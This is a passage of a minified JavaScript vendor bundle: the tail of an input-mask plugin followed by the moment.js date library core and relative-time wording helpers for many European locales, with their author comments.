e=k.val(),n=k.caret();if(f&&f.length&&f.length>e.length){for(w(!0);n.begin>0&&!l[n.begin-1];)n.begin--;if(0===n.begin)for(;n.begin<d&&!l[n.begin];)n.begin++;k.caret(n.begin,n.begin)}else{for(w(!0);n.begin<p&&!l[n.begin];)n.begin++;k.caret(n.begin,n.begin)}m()})),w()}))}})})),function(e,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):e.moment=n()}(this,(function(){"use strict";function e(){return mn.apply(null,arguments)}function n(e){return"[object Array]"===Object.prototype.toString.call(e)}function t(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function s(e,n){return Object.prototype.hasOwnProperty.call(e,n)}function a(e,n){for(var t in n)s(n,t)&&(e[t]=n[t]);return s(n,"toString")&&(e.toString=n.toString),s(n,"valueOf")&&(e.valueOf=n.valueOf),e}function r(e,n,t,s){return ee(e,n,t,s,!0).utc()}function i(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}),e._pf}function o(e){if(null==e._isValid){var n=i(e);e._isValid=!isNaN(e._d.getTime())&&n.overflow<0&&!n.empty&&!n.invalidMonth&&!n.nullInput&&!n.invalidFormat&&!n.userInvalidated,e._strict&&(e._isValid=e._isValid&&0===n.charsLeftOver&&0===n.unusedTokens.length&&void 0===n.bigHour)}return e._isValid}function l(e){var n=r(NaN);return null!=e?a(i(n),e):i(n).userInvalidated=!0,n}function c(e,n){var t,s,a;if(void 0!==n._isAMomentObject&&(e._isAMomentObject=n._isAMomentObject),void 0!==n._i&&(e._i=n._i),void 0!==n._f&&(e._f=n._f),void 0!==n._l&&(e._l=n._l),void 0!==n._strict&&(e._strict=n._strict),void 0!==n._tzm&&(e._tzm=n._tzm),void 0!==n._isUTC&&(e._isUTC=n._isUTC),void 0!==n._offset&&(e._offset=n._offset),void 0!==n._pf&&(e._pf=i(n)),void 0!==n._locale&&(e._locale=n._locale),_n.length>0)for(t in _n)void 0!==(a=n[s=_n[t]])&&(e[s]=a);return e}function d(n){c(this,n),this._d=new Date(+n._d),!1===gn&&(gn=!0,e.updateOffset(this),gn=!1)}function u(e){return e instanceof d||null!=e&&null!=e._isAMomentObject}function p(e){var n=+e,t=0;return 0!==n&&isFinite(n)&&(t=n>=0?Math.floor(n):Math.ceil(n)),t}function f(e,n,t){var s,a=Math.min(e.length,n.length),r=Math.abs(e.length-n.length),i=0;for(s=0;a>s;s++)(t&&e[s]!==n[s]||!t&&p(e[s])!==p(n[s]))&&i++;return i+r}function m(){}function h(e){return e?e.toLowerCase().replace("_","-"):e}function _(e){var n=null;if(!yn[e]&&"undefined"!=typeof module&&module&&module.exports)try{n=hn._abbr,require("./locale/"+e),g(n)}catch(e){}return yn[e]}function g(e,n){var t;return e&&((t=void 0===n?v(e):y(e,n))&&(hn=t)),hn._abbr}function y(e,n){return null!==n?(n.abbr=e,yn[e]||(yn[e]=new m),yn[e].set(n),g(e),yn[e]):(delete yn[e],null)}function v(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return hn;if(!n(e)){if(t=_(e))return t;e=[e]}return function(e){for(var n,t,s,a,r=0;r<e.length;){for(n=(a=h(e[r]).split("-")).length,t=(t=h(e[r+1]))?t.split("-"):null;n>0;){if(s=_(a.slice(0,n).join("-")))return s;if(t&&t.length>=n&&f(a,t,!0)>=n-1)break;n--}r++}return null}(e)}function b(e,n){var t=e.toLowerCase();vn[t]=vn[t+"s"]=vn[n]=e}function w(e){return"string"==typeof e?vn[e]||vn[e.toLowerCase()]:void 0}function k(e){var n,t,a={};for(t in e)s(e,t)&&((n=w(t))&&(a[n]=e[t]));return a}function x(n,t){return function(s){return null!=s?(T(this,n,s),e.updateOffset(this,t),this):M(this,n)}}function M(e,n){return e._d["get"+(e._isUTC?"UTC":"")+n]()}function T(e,n,t){return e._d["set"+(e._isUTC?"UTC":"")+n](t)}function L(e,n){var t;if("object"==typeof e)for(t in e)this.set(t,e[t]);else if("function"==typeof this[e=w(e)])return this[e](n);return this}function j(e,n,t){for(var s=""+Math.abs(e),a=e>=0;s.length<n;)s="0"+s;return(a?t?"+":"":"-")+s}function D(e,n,t,s){var a=s;"string"==typeof s&&(a=function(){return this[s]()}),e&&(xn[e]=a),n&&(xn[n[0]]=function(){return j(a.apply(this,arguments),n[1],n[2])}),t&&(xn[t]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function S(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function E(e,n){return e.isValid()?(n=P(n,e.localeData()),kn[n]||(kn[n]=function(e){var n,t,s=e.match(bn);for(n=0,t=s.length;t>n;n++)xn[s[n]]?s[n]=xn[s[n]]:s[n]=S(s[n]);return function(a){var r="";for(n=0;t>n;n++)r+=s[n]instanceof Function?s[n].call(a,e):s[n];return r}}(n)),kn[n](e)):e.localeData().invalidDate()}function P(e,n){function t(e){return n.longDateFormat(e)||e}var s=5;for(wn.lastIndex=0;s>=0&&wn.test(e);)e=e.replace(wn,t),wn.lastIndex=0,s-=1;return e}function C(e,n,t){In[e]="function"==typeof n?n:function(e){return e&&t?t:n}}function Y(e,n){return s(In,e)?In[e](n._strict,n._locale):new RegExp(function(e){return e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,n,t,s,a){return n||t||s||a})).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}(e))}function O(e,n){var t,s=n;for("string"==typeof e&&(e=[e]),"number"==typeof n&&(s=function(e,t){t[n]=p(e)}),t=0;t<e.length;t++)Rn[e[t]]=s}function A(e,n){O(e,(function(e,t,s,a){s._w=s._w||{},n(e,s._w,s,a)}))}function I(e,n,t){null!=n&&s(Rn,e)&&Rn[e](n,t._a,t,e)}function R(e,n){return new Date(Date.UTC(e,n+1,0)).getUTCDate()}function z(e,n){var t;return"string"==typeof n&&"number"!=typeof(n=e.localeData().monthsParse(n))||(t=Math.min(e.date(),R(e.year(),n)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](n,t)),e}function F(n){return null!=n?(z(this,n),e.updateOffset(this,!0),this):M(this,"Month")}function N(e){var n,t=e._a;return t&&-2===i(e).overflow&&(n=t[Fn]<0||t[Fn]>11?Fn:t[Nn]<1||t[Nn]>R(t[zn],t[Fn])?Nn:t[qn]<0||t[qn]>24||24===t[qn]&&(0!==t[Wn]||0!==t[$n]||0!==t[Bn])?qn:t[Wn]<0||t[Wn]>59?Wn:t[$n]<0||t[$n]>59?$n:t[Bn]<0||t[Bn]>999?Bn:-1,i(e)._overflowDayOfYear&&(zn>n||n>Nn)&&(n=Nn),i(e).overflow=n),e}function q(n){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+n)}function W(e,n){var t=!0,s=e+"\n"+(new Error).stack;return a((function(){return t&&(q(s),t=!1),n.apply(this,arguments)}),n)}function $(e){var n,t,s=e._i,a=Vn.exec(s);if(a){for(i(e).iso=!0,n=0,t=Kn.length;t>n;n++)if(Kn[n][1].exec(s)){e._f=Kn[n][0]+(a[6]||" ");break}for(n=0,t=Gn.length;t>n;n++)if(Gn[n][1].exec(s)){e._f+=Gn[n][0];break}s.match(On)&&(e._f+="Z"),X(e)}else e._isValid=!1}function B(e,n,t,s,a,r,i){var o=new Date(e,n,t,s,a,r,i);return 1970>e&&o.setFullYear(e),o}function H(e){var n=new Date(Date.UTC.apply(null,arguments));return 1970>e&&n.setUTCFullYear(e),n}function Q(e){return U(e)?366:365}function U(e){return e%4==0&&e%100!=0||e%400==0}function V(e,n,t){var s,a=t-n,r=t-e.day();return r>a&&(r-=7),a-7>r&&(r+=7),s=ne(e).add(r,"d"),{week:Math.ceil(s.dayOfYear()/7),year:s.year()}}function K(e,n,t){return null!=e?e:null!=n?n:t}function G(e){var n,t,s,a,r=[];if(!e._d){for(s=function(e){var n=new Date;return e._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}(e),e._w&&null==e._a[Nn]&&null==e._a[Fn]&&function(e){var n,t,s,a,r,i,o;null!=(n=e._w).GG||null!=n.W||null!=n.E?(r=1,i=4,t=K(n.GG,e._a[zn],V(ne(),1,4).year),s=K(n.W,1),a=K(n.E,1)):(r=e._locale._week.dow,i=e._locale._week.doy,t=K(n.gg,e._a[zn],V(ne(),r,i).year),s=K(n.w,1),null!=n.d?(a=n.d,r>a&&++s):a=null!=n.e?n.e+r:r),o=function(e,n,t,s,a){var r,i=H(e,0,1).getUTCDay();return{year:(r=7*(n-1)+((t=null!=t?t:a)-a)+(a-(i=0===i?7:i)+(i>s?7:0)-(a>i?7:0))+1)>0?e:e-1,dayOfYear:r>0?r:Q(e-1)+r}}(t,s,a,i,r),e._a[zn]=o.year,e._dayOfYear=o.dayOfYear}(e),e._dayOfYear&&(a=K(e._a[zn],s[zn]),e._dayOfYear>Q(a)&&(i(e)._overflowDayOfYear=!0),t=H(a,0,e._dayOfYear),e._a[Fn]=t.getUTCMonth(),e._a[Nn]=t.getUTCDate()),n=0;3>n&&null==e._a[n];++n)e._a[n]=r[n]=s[n];for(;7>n;n++)e._a[n]=r[n]=null==e._a[n]?2===n?1:0:e._a[n];24===e._a[qn]&&0===e._a[Wn]&&0===e._a[$n]&&0===e._a[Bn]&&(e._nextDay=!0,e._a[qn]=0),e._d=(e._useUTC?H:B).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[qn]=24)}}function X(n){if(n._f!==e.ISO_8601){n._a=[],i(n).empty=!0;var t,s,a,r,o,l=""+n._i,c=l.length,d=0;for(a=P(n._f,n._locale).match(bn)||[],t=0;t<a.length;t++)r=a[t],(s=(l.match(Y(r,n))||[])[0])&&((o=l.substr(0,l.indexOf(s))).length>0&&i(n).unusedInput.push(o),l=l.slice(l.indexOf(s)+s.length),d+=s.length),xn[r]?(s?i(n).empty=!1:i(n).unusedTokens.push(r),I(r,s,n)):n._strict&&!s&&i(n).unusedTokens.push(r);i(n).charsLeftOver=c-d,l.length>0&&i(n).unusedInput.push(l),!0===i(n).bigHour&&n._a[qn]<=12&&n._a[qn]>0&&(i(n).bigHour=void 0),n._a[qn]=function(e,n,t){var s;return null==t?n:null!=e.meridiemHour?e.meridiemHour(n,t):null!=e.isPM?((s=e.isPM(t))&&12>n&&(n+=12),s||12!==n||(n=0),n):n}(n._locale,n._a[qn],n._meridiem),G(n),N(n)}else $(n)}function J(e){var s,r=e._i,p=e._f;return e._locale=e._locale||v(e._l),null===r||void 0===p&&""===r?l({nullInput:!0}):("string"==typeof r&&(e._i=r=e._locale.preparse(r)),u(r)?new d(N(r)):(n(p)?function(e){var n,t,s,r,l;if(0===e._f.length)return i(e).invalidFormat=!0,void(e._d=new Date(NaN));for(r=0;r<e._f.length;r++)l=0,n=c({},e),null!=e._useUTC&&(n._useUTC=e._useUTC),n._f=e._f[r],X(n),o(n)&&(l+=i(n).charsLeftOver,l+=10*i(n).unusedTokens.length,i(n).score=l,(null==s||s>l)&&(s=l,t=n));a(e,t||n)}(e):p?X(e):t(r)?e._d=r:Z(e),(s=new d(N(e)))._nextDay&&(s.add(1,"d"),s._nextDay=void 0),s))}function Z(s){var a=s._i;void 0===a?s._d=new Date:t(a)?s._d=new Date(+a):"string"==typeof a?function(n){var t=Xn.exec(n._i);null!==t?n._d=new Date(+t[1]):($(n),!1===n._isValid&&(delete n._isValid,e.createFromInputFallback(n)))}(s):n(a)?(s._a=function(e,n){var t,s=[];for(t=0;t<e.length;++t)s.push(n(e[t],t));return s}(a.slice(0),(function(e){return parseInt(e,10)})),G(s)):"object"==typeof a?function(e){if(!e._d){var n=k(e._i);e._a=[n.year,n.month,n.day||n.date,n.hour,n.minute,n.second,n.millisecond],G(e)}}(s):"number"==typeof a?s._d=new Date(a):e.createFromInputFallback(s)}function ee(e,n,t,s,a){var r={};return"boolean"==typeof t&&(s=t,t=void 0),r._isAMomentObject=!0,r._useUTC=r._isUTC=a,r._l=t,r._i=e,r._f=n,r._strict=s,J(r)}function ne(e,n,t,s){return ee(e,n,t,s,!1)}function te(e,t){var s,a;if(1===t.length&&n(t[0])&&(t=t[0]),!t.length)return ne();for(s=t[0],a=1;a<t.length;++a)t[a][e](s)&&(s=t[a]);return s}function se(e){var n=k(e),t=n.year||0,s=n.quarter||0,a=n.month||0,r=n.week||0,i=n.day||0,o=n.hour||0,l=n.minute||0,c=n.second||0,d=n.millisecond||0;this._milliseconds=+d+1e3*c+6e4*l+36e5*o,this._days=+i+7*r,this._months=+a+3*s+12*t,this._data={},this._locale=v(),this._bubble()}function ae(e){return e instanceof se}function re(e,n){D(e,0,0,(function(){var e=this.utcOffset(),t="+";return 0>e&&(e=-e,t="-"),t+j(~~(e/60),2)+n+j(~~e%60,2)}))}function ie(e){var n=(e||"").match(On)||[],t=((n[n.length-1]||[])+"").match(nt)||["-",0,0],s=60*t[1]+p(t[2]);return"+"===t[0]?s:-s}function oe(n,s){var a,r;return s._isUTC?(a=s.clone(),r=(u(n)||t(n)?+n:+ne(n))-+a,a._d.setTime(+a._d+r),e.updateOffset(a,!1),a):ne(n).local()}function le(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function ce(){return this._isUTC&&0===this._offset}function de(e,n){var t,a,r,i=e,o=null;return ae(e)?i={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(i={},n?i[n]=e:i.milliseconds=e):(o=tt.exec(e))?(t="-"===o[1]?-1:1,i={y:0,d:p(o[Nn])*t,h:p(o[qn])*t,m:p(o[Wn])*t,s:p(o[$n])*t,ms:p(o[Bn])*t}):(o=st.exec(e))?(t="-"===o[1]?-1:1,i={y:ue(o[2],t),M:ue(o[3],t),d:ue(o[4],t),h:ue(o[5],t),m:ue(o[6],t),s:ue(o[7],t),w:ue(o[8],t)}):null==i?i={}:"object"==typeof i&&("from"in i||"to"in i)&&(r=function(e,n){var t;return n=oe(n,e),e.isBefore(n)?t=pe(e,n):((t=pe(n,e)).milliseconds=-t.milliseconds,t.months=-t.months),t}(ne(i.from),ne(i.to)),(i={}).ms=r.milliseconds,i.M=r.months),a=new se(i),ae(e)&&s(e,"_locale")&&(a._locale=e._locale),a}function ue(e,n){var t=e&&parseFloat(e.replace(",","."));return(isNaN(t)?0:t)*n}function pe(e,n){var t={milliseconds:0,months:0};return t.months=n.month()-e.month()+12*(n.year()-e.year()),e.clone().add(t.months,"M").isAfter(n)&&--t.months,t.milliseconds=+n-+e.clone().add(t.months,"M"),t}function fe(e,n){return function(t,s){var a;return null===s||isNaN(+s)||(function(e,n){Un[e]||(q(n),Un[e]=!0)}(n,"moment()."+n+"(period, number) is deprecated. Please use moment()."+n+"(number, period)."),a=t,t=s,s=a),me(this,de(t="string"==typeof t?+t:t,s),e),this}}function me(n,t,s,a){var r=t._milliseconds,i=t._days,o=t._months;a=null==a||a,r&&n._d.setTime(+n._d+r*s),i&&T(n,"Date",M(n,"Date")+i*s),o&&z(n,M(n,"Month")+o*s),a&&e.updateOffset(n,i||o)}function he(e){return 0>e?Math.ceil(e):Math.floor(e)}function _e(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?"function"==typeof Date.prototype.toISOString?this.toDate().toISOString():E(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):E(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}function ge(e){var n;return void 0===e?this._locale._abbr:(null!=(n=v(e))&&(this._locale=n),this)}function ye(){return this._locale}function ve(e,n){D(0,[e,e.length],0,n)}function be(e,n,t){return V(ne([e,11,31+n-t]),n,t).week}function we(e,n){D(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),n)}))}function ke(e,n){return n._meridiemParse}function xe(e){D(0,[e,3],0,"millisecond")}function Me(e){return e}function Te(e,n,t,s){var a=v(),i=r().set(s,n);return a[t](i,e)}function Le(e,n,t,s,a){if("number"==typeof e&&(n=e,e=void 0),e=e||"",null!=n)return Te(e,n,t,a);var r,i=[];for(r=0;s>r;r++)i[r]=Te(e,r,t,a);return i}function je(e,n,t,s){var a=de(n,t);return e._milliseconds+=s*a._milliseconds,e._days+=s*a._days,e._months+=s*a._months,e._bubble()}function De(e){return 400*e/146097}function Se(e){return 146097*e/400}function Ee(e){return function(){return this.as(e)}}function Pe(e){return function(){return this._data[e]}}function Ce(e,n,t,s,a){return a.relativeTime(n||1,!!t,e,s)}function Ye(){var e=It(this.years()),n=It(this.months()),t=It(this.days()),s=It(this.hours()),a=It(this.minutes()),r=It(this.seconds()+this.milliseconds()/1e3),i=this.asSeconds();return i?(0>i?"-":"")+"P"+(e?e+"Y":"")+(n?n+"M":"")+(t?t+"D":"")+(s||a||r?"T":"")+(s?s+"H":"")+(a?a+"M":"")+(r?r+"S":""):"P0D"}
//! moment.js locale configuration
//! locale : belarusian (be)
//! author : Dmitry Demidov : https://github.com/demidov91
//! author: Praleska: http://praleska.pro/
//! Author : Menelion Elensúle : https://github.com/Oire
function Oe(e,n,t){return"m"===t?n?"хвіліна":"хвіліну":"h"===t?n?"гадзіна":"гадзіну":e+" "+function(e,n){var t=e.split("_");return n%10==1&&n%100!=11?t[0]:n%10>=2&&4>=n%10&&(10>n%100||n%100>=20)?t[1]:t[2]}({mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[t],+e)}
//! moment.js locale configuration
//! locale : breton (br)
//! author : Jean-Baptiste Le Duigou : https://github.com/jbleduigou
function Ae(e,n,t){return e+" "+function(e,n){return 2===n?function(e){var n={m:"v",b:"v",d:"z"};return void 0===n[e.charAt(0)]?e:n[e.charAt(0)]+e.substring(1)}
//! moment.js locale configuration
//! locale : bosnian (bs)
//! author : Nedim Cholich : https://github.com/frontyard
//! based on (hr) translation by Bojan Marković
(e):e}({mm:"munutenn",MM:"miz",dd:"devezh"}[t],e)}function Ie(e){return e>9?Ie(e%10):e}function Re(e,n,t){var s=e+" ";switch(t){case"m":return n?"jedna minuta":"jedne minute";case"mm":return s+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return n?"jedan sat":"jednog sata";case"hh":return s+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return s+(1===e?"dan":"dana");case"MM":return s+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return s+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}function ze(e){return e>1&&5>e&&1!=~~(e/10)}function Fe(e,n,t,s){var a=e+" ";switch(t){case"s":return n||s?"pár sekund":"pár sekundami";case"m":return n?"minuta":s?"minutu":"minutou";case"mm":return n||s?a+(ze(e)?"minuty":"minut"):a+"minutami";case"h":return n?"hodina":s?"hodinu":"hodinou";case"hh":return n||s?a+(ze(e)?"hodiny":"hodin"):a+"hodinami";case"d":return n||s?"den":"dnem";case"dd":return n||s?a+(ze(e)?"dny":"dní"):a+"dny";case"M":return n||s?"měsíc":"měsícem";case"MM":return n||s?a+(ze(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return n||s?"rok":"rokem";case"yy":return n||s?a+(ze(e)?"roky":"let"):a+"lety"}}
//! moment.js locale configuration
//! locale : austrian german (de-at)
//! author : lluchs : https://github.com/lluchs
//! author: Menelion Elensúle: https://github.com/Oire
//! author : Martin Groller : https://github.com/MadMG
function Ne(e,n,t,s){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return n?a[t][0]:a[t][1]}
//! moment.js locale configuration
//! locale : german (de)
//! author : lluchs : https://github.com/lluchs
//! author: Menelion Elensúle: https://github.com/Oire
function qe(e,n,t,s){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return n?a[t][0]:a[t][1]}
//! moment.js locale configuration
//! locale : estonian (et)
//! author : Henry Kehlmann : https://github.com/madhenry
//! improvements : Illimar Tambek : https://github.com/ragulka
function We(e,n,t,s){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return n?a[t][2]?a[t][2]:a[t][1]:s?a[t][0]:a[t][1]}function $e(e,n,t,s){var a="";switch(t){case"s":return s?"muutaman sekunnin":"muutama sekunti";case"m":return s?"minuutin":"minuutti";case"mm":a=s?"minuutin":"minuuttia";break;case"h":return s?"tunnin":"tunti";case"hh":a=s?"tunnin":"tuntia";break;case"d":return s?"päivän":"päivä";case"dd":a=s?"päivän":"päivää";break;case"M":return s?"kuukauden":"kuukausi";case"MM":a=s?"kuukauden":"kuukautta";break;case"y":return s?"vuoden":"vuosi";case"yy":a=s?"vuoden":"vuotta"}return function(e,n){return 10>e?n?rs[e]:as[e]:e}
//! moment.js locale configuration
//! locale : hrvatski (hr)
//! author : Bojan Marković : https://github.com/bmarkovic
(e,s)+" "+a}function Be(e,n,t){var s=e+" ";switch(t){case"m":return n?"jedna minuta":"jedne minute";case"mm":return s+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return n?"jedan sat":"jednog sata";case"hh":return s+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return s+(1===e?"dan":"dana");case"MM":return s+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return s+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}function He(e,n,t,s){var a=e;switch(t){case"s":return s||n?"néhány másodperc":"néhány másodperce";case"m":return"egy"+(s||n?" perc":" perce");case"mm":return a+(s||n?" perc":" perce");case"h":return"egy"+(s||n?" óra":" órája");case"hh":return a+(s||n?" óra":" órája");case"d":return"egy"+(s||n?" nap":" napja");case"dd":return a+(s||n?" nap":" napja");case"M":return"egy"+(s||n?" hónap":" hónapja");case"MM":return a+(s||n?" hónap":" hónapja");case"y":return"egy"+(s||n?" év":" éve");case"yy":return a+(s||n?" év":" éve")}return""}function Qe(e){return(e?"":"[múlt] ")+"["+ds[this.day()]+"] LT[-kor]"}
//! moment.js locale configuration
//! locale : Armenian (hy-am)
//! author : Armendarabyan : https://github.com/armendarabyan
//! moment.js locale configuration
//! locale : icelandic (is)
//! author : Hinrik Örn Sigurðsson : https://github.com/hinrik
function Ue(e){return e%100==11||e%10!=1}function Ve(e,n,t,s){var a=e+" ";switch(t){case"s":return n||s?"nokkrar sekúndur":"nokkrum sekúndum";case"m":return n?"mínúta":"mínútu";case"mm":return Ue(e)?a+(n||s?"mínútur":"mínútum"):n?a+"mínúta":a+"mínútu";case"hh":return Ue(e)?a+(n||s?"klukkustundir":"klukkustundum"):a+"klukkustund";case"d":return n?"dagur":s?"dag":"degi";case"dd":return Ue(e)?n?a+"dagar":a+(s?"daga":"dögum"):n?a+"dagur":a+(s?"dag":"degi");case"M":return n?"mánuður":s?"mánuð":"mánuði";case"MM":return Ue(e)?n?a+"mánuðir":a+(s?"mánuði":"mánuðum"):n?a+"mánuður":a+(s?"mánuð":"mánuði");case"y":return n||s?"ár":"ári";case"yy":return Ue(e)?a+(n||s?"ár":"árum"):a+(n||s?"ár":"ári")}}
//! moment.js locale configuration
//! locale : Georgian (ka)
//! author : Irakli Janiashvili : https://github.com/irakli-janiashvili
//! moment.js locale configuration
//! locale : Luxembourgish (lb)
//! author : mweimerskirch : https://github.com/mweimerskirch, David Raison : https://github.com/kwisatz
function Ke(e,n,t,s){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return n?a[t][0]:a[t][1]}function Ge(e){if(e=parseInt(e,10),isNaN(e))return!1;if(0>e)return!0;if(10>e)return e>=4&&7>=e;if(100>e){var n=e%10;return Ge(0===n?e/10:n)}if(1e4>e){for(;e>=10;)e/=10;return Ge(e)}return Ge(e/=1e3)}function Xe(e,n,t,s){return n?Ze(t)[0]:s?Ze(t)[1]:Ze(t)[2]}function Je(e){return e%10==0||e>10&&20>e}function Ze(e){return us[e].split("_")}function en(e,n,t,s){var a=e+" ";return 1===e?a+Xe(0,n,t[0],s):n?a+(Je(e)?Ze(t)[1]:Ze(t)[0]):s?a+Ze(t)[1]:a+(Je(e)?Ze(t)[1]:Ze(t)[2])}function nn(e,n,t){return t?n%10==1&&11!==n?e[2]:e[3]:n%10==1&&11!==n?e[0]:e[1]}function tn(e,n,t){return e+" "+nn(fs[t],e,n)}function sn(e,n,t){return nn(fs[t],e,n)}function an(e){return 5>e%10&&e%10>1&&~~(e/10)%10!=1}function rn(e,n,t){var s=e+" ";switch(t){case"m":return n?"minuta":"minutę";case"mm":return s+(an(e)?"minuty":"minut");case"h":return n?"godzina":"godzinę";case"hh":return s+(an(e)?"godziny":"godzin");case"MM":return s+(an(e)?"miesiące":"miesięcy");case"yy":return s+(an(e)?"lata":"lat")}}
//! moment.js locale configuration
//! locale : romanian (ro)
//! author : Vlad Gurdiga : https://github.com/gurdiga
//! author : Valentin Agachi : https://github.com/avaly
function on(e,n,t){var s=" ";return(e%100>=20||e>=100&&e%100==0)&&(s=" de "),e+s+{mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"}[t]}
//! moment.js locale configuration
//! locale : russian (ru)
//! author : Viktorminator : https://github.com/Viktorminator
//! Author : Menelion Elensúle : https://github.com/Oire
function ln(e,n,t){return"m"===t?n?"минута":"минуту":e+" "+function(e,n){var t=e.split("_");return n%10==1&&n%100!=11?t[0]:n%10>=2&&4>=n%10&&(10>n%100||n%100>=20)?t[1]:t[2]}({mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[t],+e)}function cn(e){return e>1&&5>e}function dn(e,n,t,s){var a=e+" ";switch(t){case"s":return n||s?"pár sekúnd":"pár sekundami";case"m":return n?"minúta":s?"minútu":"minútou";case"mm":return n||s?a+(cn(e)?"minúty":"minút"):a+"minútami";case"h":return n?"hodina":s?"hodinu":"hodinou";case"hh":return n||s?a+(cn(e)?"hodiny":"hodín"):a+"hodinami";case"d":return n||s?"deň":"dňom";case"dd":return n||s?a+(cn(e)?"dni":"dní"):a+"dňami";case"M":return n||s?"mesiac":"mesiacom";case"MM":return n||s?a+(cn(e)?"mesiace":"mesiacov"):a+"mesiacmi";case"y":return n||s?"rok":"rokom";case"yy":return n||s?a+(cn(e)?"roky":"rokov"):a+"rokmi"}}
//! moment.js locale configuration
//! locale : slovenian (sl)
//! author : Robert Sedovšek : https://github.com/sedovsek
function un(e,n,t,s){var a=e+" ";switch(t){case"s":return n||s?"nekaj sekund":"nekaj sekundami";case"m":return n?"ena minuta":"eno minuto";case"mm":return a+(1===e?n?"minuta":"minuto":2===e?n||s?"minuti":"minutama":5>e?n||s?"minute":"minutami":n||s?"minut":"minutami");case"h":return n?"ena ura":"eno uro";case"hh":return a+(1===e?n?"ura":"uro":2===e?n||s?"uri":"urama":5>e?n||s?"ure":"urami":n||s?"ur":"urami");case"d":return n||s?"en dan":"enim dnem";case"dd":return a+(1===e?n||s?"dan":"dnem":2===e?n||s?"dni":"dnevoma":n||s?"dni":"dnevi");case"M":return n||s?"en mesec":"enim mesecem";case"MM":return a+(1===e?n||s?"mesec":"mesecem":2===e?n||s?"meseca":"mesecema":5>e?n||s?"mesece":"meseci":n||s?"mesecev":"meseci");case"y":return n||s?"eno leto":"enim letom";case"yy":return a+(1===e?n||s?"leto":"letom":2===e?n||s?"leti":"letoma":5>e?n||s?"leta":"leti":n||s?"let":"leti")}}
//! moment.js locale configuration
//! locale : ukrainian (uk)
//! author : zemlanin : https://github.com/zemlanin
//! Author : Menelion Elensúle : https://github.com/Oire
